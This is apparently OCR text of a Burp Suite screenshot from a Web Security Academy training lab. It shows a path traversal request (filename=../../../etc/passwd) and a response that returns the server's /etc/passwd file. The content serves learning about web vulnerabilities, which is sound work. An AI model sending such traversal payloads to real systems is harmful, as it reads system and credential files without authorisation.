 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host:
0a7e00d2041eeef1c0a703a2002500ba.web-security-academy.net
3 Cookie: session=Lryk2SsfxqYJeuNNQaprZFEYi8GVY9vy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7e00d2041eeef1c0a703a2002500ba.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32